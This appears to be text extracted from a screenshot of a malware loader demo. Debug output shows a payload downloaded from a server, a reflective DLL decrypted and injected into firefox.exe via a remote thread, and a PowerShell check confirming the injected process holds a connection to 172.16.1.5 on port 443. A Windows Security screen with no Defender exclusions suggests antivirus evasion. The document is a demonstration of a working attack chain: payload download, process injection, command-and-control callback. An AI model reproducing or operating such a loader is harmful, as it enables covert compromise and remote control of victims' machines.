 C:\Users\Admin\Desktop\goo
[ DEBUG ] | main.c:main:56 -> Downloaded payload from server. Size: 16384, address: 000002C4C563EF90. Press enter to continue.
[ DEBUG ] | main.c:main:64 -> Decrypted encryption key.
[ DEBUG ] | main.c:main:67 -> Decrypted reflective dll. Press enter to continue.
[ DEBUG ] | main.c:main:70 -> 0xF6F01BF4
[ DEBUG ] | Utils.h:InjectDll:175 -> Reflective function hash: 0x588F4FA5
[ DEBUG ] | Utils.h:GetProcessHandle:71 -> Acquired handle to target process firefox.exe (3664)
[ DEBUG ] | Utils.h:InjectDll:191 -> Wrote dll to 00000227498C0000 in the target process.
[ DEBUG ] | Utils.h:InjectDll:192 -> Reflective function begins at 00000227498C0930. Press enter to execute.
[ DEBUG ] | Utils.h:InjectDll:196 -> Started a new thread in the process pointing at 0x00000227498C0930
[ DEBUG ] | main.c:main:76 -> Injected reflective dll to target process. Press enter to quit
Windows PowerShell
PS C:\Users\Admin> Get-NetTCPConnection | where  {$_.State -eq "ESTABLISHED" -and $_.RemoteAddress -eq "172.16.1.5" }
LocalAddress LocalPort RemoteAddress RemotePort State AppliedSetting OwningProcess
------------ --------- ------------- ---------- ----- -------------- -------------
172.16.1.9 54365 172.16.1.5 443 Established Internet 3664
PS C:\Users\Admin> Get-Process -pid 3664
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
1647 90 191452 290824 12.70 3664 1 firefox
PS C:\Users\Admin>
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Protection history
Settings
Exclusions
Add or remove items that you want to exclude from Microsoft Defender Antivirus
scans.
Add an exclusion
No existing exclusions.
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 11 Pro device.
Privacy settings
Privacy dashboard
Privacy Statement